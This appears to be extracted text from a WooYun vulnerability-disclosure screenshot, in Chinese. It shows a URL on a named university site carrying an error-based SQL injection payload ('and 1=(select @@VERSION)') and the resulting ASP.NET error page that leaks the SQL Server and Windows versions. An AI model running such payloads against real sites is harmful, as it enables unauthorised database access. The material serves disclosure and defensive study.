 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布的漏洞
''' 附近有语法错误。
在将 nvarchar 值 'Microsoft ...
cst.gcu.edu.cn/showwork.aspx?id=1698 and 1=(select @@VERSION)
IIS
百度 <Ctrl+K>
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
www.wooyun.org